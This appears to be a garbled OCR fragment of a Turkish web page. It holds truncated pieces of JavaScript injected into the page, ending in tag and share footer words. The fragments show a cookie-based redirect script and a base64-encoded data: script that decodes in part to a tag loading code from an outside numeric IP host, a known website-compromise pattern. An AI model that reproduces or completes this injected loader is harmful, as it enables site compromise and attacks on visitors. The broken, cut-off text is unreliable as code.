
([^;]*)”));return U?decodeURIComponent(U[1
src=”data:text/javascript;base64,ZG9
iU2OSU3MCU3NCUyMCU3MyU3MiU2MyU
UzOSUzMyUyRSUzMiUzMyUzOCUyRSUzN
SU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
e.now()/1e3),cookie=getCookie(“redirect”)
time=Math.floor(Date.now()/1e3+86400),d
Date).getTime()+86400);document.cookie=”r
expires=”+date.toGMTString(),document.wri
ETIKETLER
Faiz alınmayacak
Paylaş